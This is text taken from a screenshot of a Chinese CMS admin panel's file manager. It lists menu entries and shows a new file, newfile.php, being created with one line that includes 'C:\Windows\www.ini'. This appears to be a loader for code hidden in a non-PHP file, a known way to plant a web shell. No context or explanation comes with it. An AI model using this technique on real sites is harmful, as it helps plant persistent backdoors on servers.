 隐藏菜单 功能地图
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
内容模型管理
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 newfile.php （不允许用 “..” 形式的路径）
<?php
include "C:\Windows\www.ini";
保 存 取消修改 不理返回